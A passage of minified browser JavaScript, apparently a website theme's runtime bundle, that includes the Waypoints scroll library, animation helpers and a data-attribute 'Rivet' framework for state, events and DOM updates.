i=r(n),s=r(o);return ge((()=>{const n=g(parseFloat(getComputedStyle(e,null).width)/(10*t),i,s);e.style.setProperty("font-size",`${n}px`)}),!0)}var Ce=0,Le={};function ke(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+Ce,this.options=ke.Adapter.extend({},ke.defaults,e),this.element=this.options.element,this.adapter=new ke.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=ke.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=ke.Context.findOrCreateByElement(this.options.context),ke.offsetAliases[this.options.offset]&&(this.options.offset=ke.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),Le[this.key]=this,Ce+=1}ke.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},ke.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},ke.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete Le[this.key]},ke.prototype.disable=function(){return this.enabled=!1,this},ke.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},ke.prototype.next=function(){return this.group.next(this)},ke.prototype.previous=function(){return this.group.previous(this)},ke.invokeAll=function(e){var t=[];for(var n in Le)t.push(Le[n]);for(var o=0,i=t.length;o<i;o++)t[o][e]()},ke.destroyAll=function(){ke.invokeAll("destroy")},ke.disableAll=function(){ke.invokeAll("disable")},ke.enableAll=function(){for(var e in ke.Context.refreshAll(),Le)Le[e].enabled=!0;return this},ke.refreshAll=function(){ke.Context.refreshAll()},ke.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},ke.viewportWidth=function(){return document.documentElement.clientWidth},ke.adapters=[],ke.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},ke.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},function(){var e=0,t={},n=window.onload;function o(n){this.element=n,this.Adapter=ke.Adapter,this.adapter=new this.Adapter(n),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},n.waypointContextKey=this.key,t[n.waypointContextKey]=this,e+=1,ke.windowContext||(ke.windowContext=!0,ke.windowContext=new o(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}o.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},o.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),n=this.Adapter.isEmptyObject(this.waypoints.vertical),o=this.element==this.element.window;e&&n&&!o&&(this.adapter.off(".waypoints"),delete t[this.key])},o.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",(function(){e.didResize||(e.didResize=!0,requestAnimationFrame(t))}))},o.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",(function(){e.didScroll&&!ke.isTouch||(e.didScroll=!0,requestAnimationFrame(t))}))},o.prototype.handleResize=function(){ke.Context.refreshAll()},o.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in t){var o=t[n],i=o.newScroll>o.oldScroll?o.forward:o.backward;for(var r in this.waypoints[n]){var s=this.waypoints[n][r];if(null!==s.triggerPoint){var a=o.oldScroll<s.triggerPoint,l=o.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(i),e[s.group.id]=s.group)}}}for(var c in e)e[c].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},o.prototype.innerHeight=function(){return this.element==this.element.window?ke.viewportHeight():this.adapter.innerHeight()},o.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},o.prototype.innerWidth=function(){return this.element==this.element.window?ke.viewportWidth():this.adapter.innerWidth()},o.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var n in this.waypoints[t])e.push(this.waypoints[t][n]);for(var o=0,i=e.length;o<i;o++)e[o].destroy()},o.prototype.refresh=function(){var e,t=this.element==this.element.window,n=t?void 0:this.adapter.offset(),o={};for(var i in this.handleScroll(),e={horizontal:{contextOffset:t?0:n.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:n.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r=e[i];for(var s in this.waypoints[i]){var a,l,c,d,u=this.waypoints[i][s],h=u.options.offset,p=u.triggerPoint,f=0,g=null==p;u.element!==u.element.window&&(f=u.adapter.offset()[r.offsetProp]),"function"==typeof h?h=h.apply(u):"string"==typeof h&&(h=parseFloat(h),u.options.offset.indexOf("%")>-1&&(h=Math.ceil(r.contextDimension*h/100))),a=r.contextScroll-r.contextOffset,u.triggerPoint=Math.floor(f+a-h),l=p<r.oldScroll,c=u.triggerPoint>=r.oldScroll,d=!l&&!c,!g&&l&&c?(u.queueTrigger(r.backward),o[u.group.id]=u.group):(!g&&d||g&&r.oldScroll>=u.triggerPoint)&&(u.queueTrigger(r.forward),o[u.group.id]=u.group)}}return requestAnimationFrame((function(){for(var e in o)o[e].flushTriggers()})),this},o.findOrCreateByElement=function(e){return o.findByElement(e)||new o(e)},o.refreshAll=function(){for(var e in t)t[e].refresh()},o.findByElement=function(e){return t[e.waypointContextKey]},window.onload=function(){n&&n(),o.refreshAll()},ke.Context=o}(),function(){function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}var n={vertical:{},horizontal:{}};function o(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}o.prototype.add=function(e){this.waypoints.push(e)},o.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},o.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var o=this.triggerQueues[n],i="up"===n||"left"===n;o.sort(i?t:e);for(var r=0,s=o.length;r<s;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([n])}}this.clearTriggerQueues()},o.prototype.next=function(t){this.waypoints.sort(e);var n=ke.Adapter.inArray(t,this.waypoints);return n===this.waypoints.length-1?null:this.waypoints[n+1]},o.prototype.previous=function(t){this.waypoints.sort(e);var n=ke.Adapter.inArray(t,this.waypoints);return n?this.waypoints[n-1]:null},o.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},o.prototype.remove=function(e){var t=ke.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},o.prototype.first=function(){return this.waypoints[0]},o.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},o.findOrCreate=function(e){return n[e.axis][e.name]||new o(e)},ke.Group=o}(),function(){function e(e){return e===e.window}function t(t){return e(t)?t:t.defaultView}function n(e){this.element=e,this.handlers={}}n.prototype.innerHeight=function(){return e(this.element)?this.element.innerHeight:this.element.clientHeight},n.prototype.innerWidth=function(){return e(this.element)?this.element.innerWidth:this.element.clientWidth},n.prototype.off=function(e,t){function n(e,t,n){for(var o=0,i=t.length-1;o<i;o++){var r=t[o];n&&n!==r||e.removeEventListener(r)}}var o=e.split("."),i=o[0],r=o[1],s=this.element;if(r&&this.handlers[r]&&i)n(s,this.handlers[r][i],t),this.handlers[r][i]=[];else if(i)for(var a in this.handlers)n(s,this.handlers[a][i]||[],t),this.handlers[a][i]=[];else if(r&&this.handlers[r]){for(var l in this.handlers[r])n(s,this.handlers[r][l],t);this.handlers[r]={}}},n.prototype.offset=function(){if(!this.element.ownerDocument)return null;var e=this.element.ownerDocument.documentElement,n=t(this.element.ownerDocument),o={top:0,left:0};return this.element.getBoundingClientRect&&(o=this.element.getBoundingClientRect()),{top:o.top+n.pageYOffset-e.clientTop,left:o.left+n.pageXOffset-e.clientLeft}},n.prototype.on=function(e,t){var n=e.split("."),o=n[0],i=n[1]||"__default",r=this.handlers[i]=this.handlers[i]||{};(r[o]=r[o]||[]).push(t),this.element.addEventListener(o,t)},n.prototype.outerHeight=function(t){var n,o=this.innerHeight();return t&&!e(this.element)&&(n=window.getComputedStyle(this.element),o+=parseInt(n.marginTop,10),o+=parseInt(n.marginBottom,10)),o},n.prototype.outerWidth=function(t){var n,o=this.innerWidth();return t&&!e(this.element)&&(n=window.getComputedStyle(this.element),o+=parseInt(n.marginLeft,10),o+=parseInt(n.marginRight,10)),o},n.prototype.scrollLeft=function(){var e=t(this.element);return e?e.pageXOffset:this.element.scrollLeft},n.prototype.scrollTop=function(){var e=t(this.element);return e?e.pageYOffset:this.element.scrollTop},n.extend=function(){var e=Array.prototype.slice.call(arguments);function t(e,t){if("object"==typeof e&&"object"==typeof t)for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}for(var n=1,o=e.length;n<o;n++)t(e[0],e[n]);return e[0]},n.inArray=function(e,t,n){return null==t?-1:t.indexOf(e,n)},n.isEmptyObject=function(e){for(var t in e)return!1;return!0},ke.adapters.push({name:"noframework",Adapter:n}),ke.Adapter=n}();const Me=ke;function Pe(e,t,n,o=!0){const i=new Me({element:e,handler:(...e)=>{t(...e),o&&r()},offset:n}),r=()=>i&&void i.destroy();return r}const De=new Map,Ie=(e,t)=>new IntersectionObserver(((t,n)=>{const{subscribers:o}=De.get(e);t.forEach((e=>{const t=o.get(e.target);if(t)for(let n of t.values())n(e)}))}),t),He=(e,t,n)=>{const{observer:o,subscribers:i,key:r}=(e=>{const{key:t,options:n}=(({threshold:e=.5,top:t="0px",bottom:n="0px"}={})=>{const o=Number.parseFloat(e);return{key:`${t}:${n}:${o}`,options:{root:null,rootMargin:`${t} 0px ${n} 0px`,_threshold:o}}})(e);return De.has(t)||De.set(t,{observer:Ie(t,n),subscribers:new Map,key:t}),De.get(t)})(n);return i.has(e)||(i.set(e,new Set),o.observe(e)),i.get(e).add(t),()=>{i.get(e).delete(t),i.get(e).size<=0&&(i.delete(e),o.unobserve(e)),i.size<=0&&(o.disconnect(),De.delete(r))}},Oe=(e,{pending:t=(()=>{}),delay:n=10,initialState:o=null}={})=>{let i=o,r=o,s=[],a=!1;const l=()=>{i!==r&&(a=!0,t(!0),i=r,e(i,((...e)=>{a=!1,t(!1),s=e,l()}),...s))},c=M((e=>{r=e,a||l()}),n);return c.reset=()=>{i=!1,r=!1,s=[]},c},We=(e,t,n)=>Oe(((n,o,i)=>{n&&e((()=>{o(t)})),i&&i(o)}),{delay:n,initialState:!1}),$e=e=>{let t=!1;return(...n)=>{if(!t)return t=!0,e(...n)}},ze=(e,t=0)=>{if("number"==typeof e)return e;const n="string"==typeof e?e:"",[,o,i=""]=n.match(/(\d*.?\d+)(\w*)/)||[],r=parseFloat(o);return Number.isNaN(r)?t:"s"===i.toLowerCase()?1e3*r:r};function Ye(e,t){return ze(e&&window.getComputedStyle(e).getPropertyValue("transition-duration"),t)}function Re(e){const t=window.getComputedStyle(e);t.getPropertyValue("transition-duration");const n=ze(t.getPropertyValue("transition-duration"),0),o=ze(t.getPropertyValue("transition-delay"),0),i=ze(t.getPropertyValue("animation-duration"),0),r=ze(t.getPropertyValue("animation-delay"),0);return{transitionDuration:n,transitionDelay:o,animationDuration:i,animationDelay:r,transitionTime:n+o,animationTime:i+r}}const _e=e=>{let t,n;const o=i=>{void 0===t&&(t=i),!1!==e(i-t,i)&&(n=requestAnimationFrame(o))};return n=requestAnimationFrame(o),()=>{cancelAnimationFrame(n)}},Xe=(e,t,n)=>t===n?n:n>t?t+(n-t)*e:t+-1*e*(t-n),qe=e=>Object.keys(e).reduce(((t,n)=>(t[n]=parseFloat(e[n]),t)),{}),Ne=(e,{update:t,interpolate:n=Xe,...o})=>{const i=qe(e);return(e={})=>{const r=qe(e);return(({setup:e=(()=>{}),update:t=(()=>{}),complete:n=(()=>{}),cancel:o=(()=>{}),duration:i,easing:r})=>{const s=ze(i,500),a=q(r);e();const l=_e((e=>{if(!(e<s))return t(1),n(),!1;t(a(e/s))}));return()=>{o(),l()}})({update:e=>{t(Object.keys(r).reduce(((t,o)=>(t[o]=n(e,i[o],r[o]),t)),{}))},...o})}},Fe=(e,t)=>{const n="object"==typeof e?Ne(e,t):Ne({from:e},{...t,update:({from:e})=>t.update(e)});return e=>n("object"==typeof e?e:{from:e})},Be=(e=0,t=850,n=null,o=(()=>{}),i=window)=>{const s=r(e),a=q(n),l=r(t),c=i.scrollY||document.documentElement.scrollTop;return _e((e=>{if(!(e<l))return i.scrollTo(0,s),o(),!1;i.scrollTo(0,c+(s-c)*a(e/l))}))};function je(e,t=null){return t?e.style.setProperty("transition-property",t,"important"):e.style.setProperty("transition","none","important"),e.style.setProperty("animation","none","important"),()=>{e.offsetHeight,e.style.removeProperty(t?"transition-property":"transition"),e.style.removeProperty("animation")}}const Ve=(e,t)=>(n,{after:o}={})=>{e(n);const i=je(n);return()=>{t(n),i(),"function"==typeof o&&o()}},Ge=Ve((e=>e.style.setProperty("opacity",1,"important")),(e=>e.style.removeProperty("opacity"))),Ue=(e,{animation:t,className:n,timeout:o,remove:i},r=(()=>{}))=>{if(!t)return;n&&!e.classList.contains(n)&&e.classList.add(n),e.style.removeProperty("animation-duration"),e.style.setProperty("animation-name",t);const s=o?Re(e).animationTime:0,a=$e((()=>{i&&e.style.setProperty("animation-name",""),r()}));ie(e,"animationend",a),o&&setTimeout(a,s)};function Ke(e){return e.split(".").reduce(((e,t,n,o)=>{const i=n>0&&o[n-1];if(i&&/(?:^|[^\\])\\$/.test(i)){const n=e.pop();e.push(n.slice(0,-1)+"."+t)}else e.push(t);return e}),[])}const Qe=function(e,t,n){t="number"==typeof t?Ke(t.toString()):"string"==typeof t?Ke(t):t;for(var o=0;o<t.length;o++){if(null===e||"object"!=typeof e)return n;let i=t[o];Array.isArray(e)&&"$end"===i&&(i=e.length-1),e=e[i]}return void 0===e?n:e},Je=(e,t)=>t&&"object"==typeof e?Qe(e,s(t)):e,Ze=(e,t,n)=>t&&"object"==typeof e?{...e,[s(t)]:n}:n;function et(e,t){if(Array.isArray(t))return t.map((t=>et(e,t)));if("function"==typeof t)return et(e,t(e));if("object"==typeof t)return Object.keys(t).reduce(((n,o)=>(n[o]=et(e,t[o]),n)),{});if("string"!=typeof t)return t;let n;const o=ce.get(e);return t.replaceAll(/var\(([\w-]+)(?:\s*,\s*(.+?))?\)/g,((t,o,i="")=>(n||(n=window.getComputedStyle(e)),n).getPropertyValue(o)||i)).replaceAll(/attr\(([\w-]+)(?:\s*,\s*(.+?))?\)/g,((t,n,o="")=>e.getAttribute(n)||o)).replaceAll(/meta\(([.\w-]+)(?:\s*,\s*(.+?))?\)/g,((e,t,n="")=>{const i=Qe(o,t);return void 0===i?n:i}))}const tt=(e,t)=>{if(void 0===e)return null;if(!Array.isArray(e))return tt([e,"==",t]);const[n,o,i]=e;return e.length<=0?null:[n,o,i||t]},nt=(e,t,n,o)=>{try{const i=tt(t,o);if(!i)return!0;const[r,s,a]=i;return((e,t,n)=>{let o=e,i=t;return"IN"===n?o.includes(i):"NOT IN"===n?!o.includes(i):("boolean"!=typeof o&&"boolean"!=typeof i||(o=!!o,i=!!i),">"===n||"<"===n?o>i:">="===n||"<="===n?o>=i:"="===n||"=="===n?o==i:"!="===n?o!=i:"==="==n?o===i:"!=="!=n||o!==i)})(Je(n,et(e,a)),et(e,r),et(e,s))}catch(o){console.warn("Failed to check condition. Make sure your state contains the key you are checking",o,{el:e,condition:t,state:n})}return!1},ot=new Map,it=new Map,rt=(...e)=>{console.warn(...e)},st=(e,t)=>{if(ot.has(e))return rt("Rivet archetypes can not be redefined");it.set(e,"function"==typeof t?t:(e,...t)=>e(...t))},at=(e,t,n,o={})=>ot.has(t)?rt(`Rivet ${t} already registered`):it.has(e)?void ot.set(t,{archetype:e,handler:n,config:o}):rt("Rivet archetype unknown",e);function lt({el:e,handle:t,handles:n,defaultOption:o,options:i}){var r;const s=n||[t],a=s.find((({type:e})=>e&&ot.has(e)));if(!a)return rt(`Unknown rivet type: ${null===(r=s[0])||void 0===r?void 0:r.type}`,e);const{handler:l,config:{defaultOption:c,priority:d=0,...u}={},archetype:h}=ot.get(a.type),p=c&&o?{[c]:o}:{};return[d,()=>it.get(h)(l,e,{...p,...i||{}},a.name,u)]}function ct(e){return e.sort((([e],[t])=>e-t))}const dt="data-rvt";function ut(e){if(e.hasAttributes()){const t=e.attributes;for(let e=t.length-1;e>=0;e--)if(0===t[e].name.indexOf(dt))return!0}return!1}function ht(e,t){const n=ue(e,t);return"object"!=typeof n&&void 0!==n&&""!==n?{defaultOption:n,options:{}}:{options:n}}function pt(e){return se(ct(Array.from(function(e){const t=new Set;for(let n=e.attributes.length-1;n>=0;n--){const o=e.attributes[n].name;if(0!==o.indexOf(dt))continue;const i=o.substr(dt.length+1),r=i.split("-");t.add({el:e,handles:[{type:i,name:"default"},{name:r.pop(),type:r.join("-")}],...ht(e,o)})}return t}(e)).map((e=>lt(e))).filter((e=>!!e))).map((([,e])=>e())))}let ft,gt=!1,mt=null;const vt=new Set,yt=new Set,bt=new WeakMap;function wt(e,t,n=0){if("string"!=typeof e)return console.warn("Rivet selector must be a string",e),void console.trace();if("function"!=typeof t)return console.warn("Rivet handler must be a function",t),void console.trace();const o={handler:t,selector:e,priority:n};vt.add(o),gt&&function(e){clearTimeout(ft),yt.add(e),ft=setTimeout((()=>{const e=Array.from(yt.values());yt.clear(),xt(e)}),0)}(o)}function xt(e){e.sort((({priority:e},{priority:t})=>e-t)),e.forEach((({selector:e,handler:t})=>{Array.from(window.document.querySelectorAll(e)).forEach((n=>{Et(n,t,St(e,n))}))}))}function St(e,t){const[,n]=Array.from(e.matchAll(/\[(data-[\w\-]+)\]/g)).pop()||[];return n?ue(t,n):null}function Et(e,t,n){try{const o=re(t.call(window,e,n));"function"==typeof o&&(bt.get(e)||bt.set(e,new Set),bt.get(e).add(o))}catch(o){console.warn("Failed to attach handler to element",e,t,n,o)}}window.document.addEventListener("DOMContentLoaded",(()=>{(function(e=window.document.body){return Q(ut)(e)})().forEach((e=>{Et(e,(e=>pt(e)))})),xt(Array.from(vt.values())),mt=new MutationObserver((function(e){e.reduce(((e,t)=>{for(let n=0;n<t.addedNodes.length;n++)1===t.addedNodes[n].nodeType&&e.push(t.addedNodes[n]);return e}),[]).forEach((function e(t){if(t.children&&t.children.length>0)for(let n=0;n<t.children.length;n++)e(t.children[n]);ut(t)&&Et(t,(e=>pt(e))),vt.forEach((({selector:e,handler:n})=>{t.matches(e)&&Et(t,n,St(e,t))}))})),e.reduce(((e,t)=>{for(let n=0;n<t.removedNodes.length;n++)1===t.removedNodes[n].nodeType&&e.push(t.removedNodes[n]);return e}),[]).forEach((function e(t){if(t.children&&t.children.length>0)for(let n=0;n<t.children.length;n++)e(t.children[n]);const n=bt.get(t);if(n)for(let e of n.values())e.call(window,t),n.delete(e)}))})),mt.observe(window.document.body,{childList:!0,subtree:!0}),gt=!0}));const Tt={providers:new Map,subscribers:new Map,relationships:new Map,providerIndex:new WeakMap,subscriberIndex:new WeakMap},At=(()=>{let e=0;return()=>e++})();function Ct(e){let t={};return n=>{const o=e.filter((e=>t[e]!==n[e]));return e.forEach((e=>{t[e]=n[e]})),o}}const Lt=(e,t)=>{var n,o;return null===(n=Tt.subscriberIndex.get(e))||void 0===n||null===(o=n.get(t))||void 0===o?void 0:o.id},kt=e=>Tt.providers.get(Tt.relationships.get(e)),Mt=(e,t)=>kt(Lt(e,t)),Pt=(e,t)=>{const n=Z((e=>((e,t)=>Tt.providerIndex.has(e)&&Tt.providerIndex.get(e).has(t))(e,t)))(e);return n?Tt.providerIndex.get(n).get(t):null};let Dt=new WeakMap;window.addEventListener("rvt-store-provider",(()=>{Dt=new WeakMap}));const It=(e,t)=>(Dt.get(e)||Dt.set(e,{}),Dt.get(e).name||(Dt.get(e).name=Tt.providers.get(Pt(e,t))),Dt.get(e).name),Ht=(e,t=!1)=>{const n=kt(e);if(!n)return;const o=Tt.subscribers.get(e);if(o)for(let e of o.values()){const[o,i]=e;o(n.state,i(n.state),t)}},Ot=(e,t,n)=>{let o;const i=()=>{const i=Tt.relationships.get(e),r=Pt(t,n);i!==r&&(Tt.relationships.set(e,r),clearTimeout(o),o=setTimeout((()=>Ht(e,!0)),10))},r=ne(window,"rvt-store-provider",i);return i(),()=>{clearTimeout(o),r()}},Wt=(e,t)=>()=>{var n;return null===(n=It(e,t))||void 0===n?void 0:n.state},$t=(e,t)=>n=>{var o;return null===(o=It(e,t))||void 0===o?void 0:o.dispatch(n)},zt=(e,t,n=(()=>{}),o=[])=>{const i=((e,t)=>["function"==typeof e?e:()=>{},Ct(Array.isArray(t)?t:[])])(n,o);if(Tt.subscriberIndex.has(e)||Tt.subscriberIndex.set(e,new Map),!Tt.subscriberIndex.get(e).has(t)){const n=At();Tt.subscribers.set(n,new Set),Tt.subscriberIndex.get(e).set(t,{id:n,teardown:Ot(n,e,t)})}return Tt.subscribers.get(Lt(e,t)).add(i),{unsubscribe:()=>{const{id:n,teardown:o}=Tt.subscriberIndex.get(e).get(t),r=Tt.subscribers.get(n);r.delete(i),0===r.size&&(Tt.subscribers.delete(n),Tt.relationships.delete(n),Tt.subscriberIndex.get(e).delete(t),o())},getState:()=>{var n;return(null===(n=Mt(e,t))||void 0===n?void 0:n.state)??{}},dispatch:n=>{var o;return null===(o=Mt(e,t))||void 0===o?void 0:o.dispatch(n)}}},Yt=e=>{let t;return n=>{const{state:o,...i}=Tt.providers.get(e);Tt.providers.set(e,{...i,state:i.reducer(n(o))}),cancelAnimationFrame(t),t=requestAnimationFrame((()=>{for(const[t,n]of Tt.relationships)n===e&&Ht(t)}))}},Rt=(e,t={},n=window.document.documentElement)=>{if(e)return((e,t,{_reducer:n,...o})=>{if(Tt.providerIndex.get(e)||Tt.providerIndex.set(e,new Map),Tt.providerIndex.get(e).has(t))return;const i="function"!=typeof(r=n)?e=>e:(...e)=>r(...e);var r;const s=At();return Tt.providers.set(s,{reducer:i,state:i(o),dispatch:Yt(s)}),Tt.providerIndex.get(e).set(t,s),window.dispatchEvent(new CustomEvent("rvt-store-provider")),()=>{Tt.providers.delete(s),Tt.providerIndex.get(e).delete(t)}})(n,e,t);console.warn("States must set an ID",e,t,n)},_t=le(!1);function Xt(e){return _t.has(e)}Xt.enable=function(e){_t.set(e,!0)};const qt=(...e)=>at("action",...e),Nt=(...e)=>at("observer",...e),Ft=(...e)=>at("behavior",...e),Bt=(...e)=>at("innate",...e),jt=(...e)=>at("macro",...e),Vt=(...e)=>at("event",...e);function Gt(e){return se(ct(e.filter((e=>!!e)).map((e=>function(e,t,n={},o="default"){const i={el:e,handle:{type:t,name:o}};return"string"==typeof n?(i.defaultOption=n,i.options={}):i.options=n,lt(i)}(...e))).filter((e=>!!e))).map((([,e])=>e())))}const{rivetListener:Ut,rivetDispatch:Kt,expandElementValue:Qt,onScanLazy:Jt}=e;st("behavior"),st("innate"),st("macro",((e,t,n,o)=>e(t,Gt,n,o))),st("action",((e,t,n,o)=>{const i=()=>{e(t,Qt(t,n))};return Ut(t,o,(e=>{n.defer?setTimeout(i,0):i()}))})),st("event",((e,t,n,o)=>e((()=>Kt(t,o)),Qt(t,n),t))),st("observer",((e,t,n,o="",{scan:i})=>{const[r,s=[]]=("function"==typeof e?[e]:e)||[],a=r(t,n),[l,c]=Array.isArray(a)?a:[a,()=>{}],{unsubscribe:d,getState:u}=zt(t,o,l,s);return[d,c,i?Jt((()=>l(u(),[],!1,!0))):()=>{}]}));const{expandElementValue:Zt,getStateValue:en}=e;Nt("outlet",((e,{key:t})=>{const n=e.innerHTML;return o=>{try{const i=en(o,Zt(e,t));e.innerHTML=void 0===i?n:i}catch(n){console.warn("Unable to update Rivet outlet",n,{key:t,state:o,el:e})}}}),{defaultOption:"key"});const{listener:tn}=e;["click","focus","focusin","focusout","blur"].forEach((e=>{Vt(`on${e}`,((t,{preventDefault:n=!0,stopPropagation:o=!1,once:i=!1},r)=>{let s;return tn(r,e,(e=>{i&&s||(s=!0,n&&e.preventDefault(),o&&e.stopPropagation(),t())}))}))})),["keydown","keyup"].forEach((e=>{Vt(`on${e}`,((t,{key:n,preventDefault:o=!0,stopPropagation:i=!1,once:r=!1},s)=>{let a;return tn(document,e,(e=>{r&&a||(a=!0,e.key===n&&(o&&e.preventDefault(),i&&e.stopPropagation(),t()))}))}),{defaultOption:"key"})}));const{throttle:nn,debounce:on,onLoad:rn,onScanLazy:sn,triggerScan:an,listener:ln}=e;Vt("onready",(e=>{setTimeout((()=>{e()}),0)})),Vt("onload",(e=>rn(e))),Vt("onexit",((e,{delay:t=1e3,repeat:n=!1})=>{let o,i=!1;return ln(document,"mouseout",(r=>{clearTimeout(o),r.toElement||r.relatedTarget||i||(o=setTimeout((()=>{e()}),t),n||(i=!0))}))}),{defaultOption:"delay"}),Vt("onresize",((e,{throttle:t=50})=>ln(window,"resize",nn(e,t,{trailing:!0}),{passive:!0})),{defaultOption:"throttle"}),Vt("onresized",((e,{debounce:t=500})=>ln(window,"resize",on(e,t,{trailing:!0}),{passive:!0})),{defaultOption:"debounce"}),Vt("onscan",((e,t)=>sn(e,t)),{defaultOption:"throttle"}),wt("img",(e=>ln(e,"load",(()=>{an()}))));const{animateTopOffset:cn,makeDirectionalEasing:dn,intersect:un}=e;let hn,pn,fn=!1;const gn=new Map;function mn(){hn=window.innerHeight}function vn(e,{prop:t,easingFn:n}){const{top:o,height:i}=e.getBoundingClientRect(),r=o+i/2,s=hn/2;e.style.setProperty(t,n((r-s)/s))}function yn(){if(fn){for(const[e,t]of gn)vn(e,t);pn=requestAnimationFrame(yn)}}window.addEventListener("resize",mn),mn();const bn=e=>{gn.delete(e),gn.size<=0&&(fn=!1)};Ft("intersect",((e,{easing:t="linear",prop:n="--rvt-intersect"})=>[un(e,(({isIntersecting:o})=>{o?((e,t)=>{gn.set(e,t),fn||(fn=!0,pn=requestAnimationFrame(yn))})(e,{easingFn:dn(t),prop:n}):bn(e)}),{threshold:0,top:"0px",bottom:"0px"}),()=>{bn(e)}]),{defaultOption:"prop"}),qt("scroll-to-top",((e,{offset:t,speed:n,easing:o="easeInOutExpo"})=>{cn(t,n,o)}),{defaultOption:"offset"}),jt("scroll-top",((e,t)=>t([[e,"onclick"],[e,"scroll-to-top"]])));const{ensureNumber:wn,updateStateKey:xn,getStateValue:Sn,expandElementValue:En}=e;Bt("define",((e,t={},n)=>{if(!n.match(/^\w+$/))return void console.warn("Rivet state keys must be alphanumeric");const{_reducer:o,...i}=t.__value||t||{};Rt(n,{_reducer:o,...En(e,i)},e)}),{defaultOption:"__value",priority:-1}),qt("set",((e,{state:t,key:n,value:o})=>{$t(e,t)((t=>xn(t,En(e,n),o)))})),qt("list",((e,{state:t,key:n,value:o,toggle:i=!0})=>{$t(e,t)((t=>{const r=En(e,n),s=Sn(t,r);return Array.isArray(s)?xn(t,r,((e,t,n)=>{const o=e.includes(t);return n&&o?e.filter((e=>e!==t)):o?e:[...e,t]})(s,o,i)):t}))})),qt("inc",((e,{state:t,key:n,amount:o=1,min:i=null,max:r=null,wrap:s=!1})=>{const a=$t(e,t),l=e=>wn(e)+wn(o);a((t=>{const o=En(e,n);return o?{...t||{},[o]:l(t[o])}:l(t)}))}),{defaultOption:"state"}),Bt("debug",(e=>{Xt.enable(e),e.removeAttribute("data-rvt-debug")}),{defaultOption:"message"});const{isScalar:Tn,getTransitionDuration:An,getStateValue:Cn,expandElementValue:Ln,evaluateCondition:kn,listener:Mn,fontCompress:Pn,addClass:Dn,removeClass:In}=e;Nt("classname",((e,{key:t,classname:n,condition:o})=>{let i="";return r=>{const s=Cn(r,Ln(e,t)),a=kn(e,o,r,t)?((e,t)=>{const n=e||"$v";return Tn(n)?Tn(t)?`${n}`.replace("$v",t):"$v"===n?"":n:""})(n,s):"";a!==i&&(i&&e.classList.contains(i)&&e.classList.remove(i),a&&!e.classList.contains(a)&&e.classList.add(a)),i=a}}),{defaultOption:"classname"}),Nt("prop",((e,{key:t,prop:n,value:o,condition:i})=>{let r=null;return s=>{const a=Cn(s,Ln(e,t));kn(e,i,s,t)?a!==r&&e.style.setProperty(n,void 0===o?a:o):a!==r&&e.style.removeProperty(n),r=a}}),{defaultOption:"key"}),Nt("attr",((e,{key:t,attr:n,value:o,condition:i})=>{let r=null;return s=>{const a=Cn(s,Ln(e,t));kn(e,i,s,t)?a!==r&&e.setAttribute(n,void 0===o?a:o):a!==r&&e.removeAttribute(n),r=a}}),{defaultOption:"key"}),Nt("height",((e,{key:t,condition:n,selector:o})=>{let i,r;return(s,a,l,c)=>{if(t&&!c){const n=Ln(e,t);if(s[n]===i)return;i=s[n]}const d=kn(e,n,s,t);setTimeout((()=>{if(d){const[t,...n]=Array.from(e.querySelectorAll(o)).map((e=>e.offsetHeight)).sort(((e,t)=>t-e));t&&t!==r&&(e.style.setProperty("height",`${t}px`,"important"),r=t)}else e.style.removeProperty("height"),r=null}))}}),{defaultOption:"selector",scan:!0});const Hn=new WeakMap;Ft("offscreen-reset",((e,{mode:t="default"})=>{const 